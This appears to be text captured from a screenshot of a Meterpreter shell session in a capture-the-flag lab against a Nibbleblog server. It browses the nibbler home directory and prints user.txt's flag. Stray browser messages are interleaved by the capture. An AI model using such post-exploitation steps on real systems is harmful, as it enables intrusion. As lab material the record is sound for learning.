 file:///nibbleblog
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter > cd /home
meterpreter > ls | grep user
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2021-03-12 18:45:55 +0300 nibbler
File not found
meterpreter > cd nibbler
meterpreter > ls | grep user
Firefox can't find the file at /ni
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > ls
Check the file name for ca
Listing: /home/nibbler
======================
Check to see if the file wa
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-12-29 13:29:56 +0300 .bash_history
040775/rwxrwxr-x 4096 dir 2017-12-11 06:04:04 +0300 .nano
100400/r-------- 1855 fil 2017-12-11 06:07:21 +0300 personal.zip
100400/r-------- 33 fil 2021-03-12 18:45:55 +0300 user.txt
meterpreter > ls | grep user.txt
100400/r-------- 33 fil 2021-03-12 18:45:55 +0300 user.txt
meterpreter > cat user.txt
79c03865431abf47b90ef24b9695e148
meterpreter >